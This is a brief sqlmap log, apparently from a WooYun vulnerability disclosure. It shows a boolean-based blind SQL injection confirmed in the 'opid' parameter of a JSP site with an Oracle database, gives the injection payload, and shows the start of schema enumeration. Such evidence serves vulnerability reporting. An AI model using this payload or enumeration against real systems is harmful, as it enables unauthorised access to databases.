 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: opid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: opid=408855' AND 8482=8482 AND 'tSLu'='tSLu
---
[15:54:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:54:11] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:54:11] [INFO] fetching database (schema) names
[15:54:11] [INFO] fetching number of databases
[15:54:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:54:11] [INFO] retrieved: 9
[15:54:15] [INFO] retrieved: A
www.wooyun.org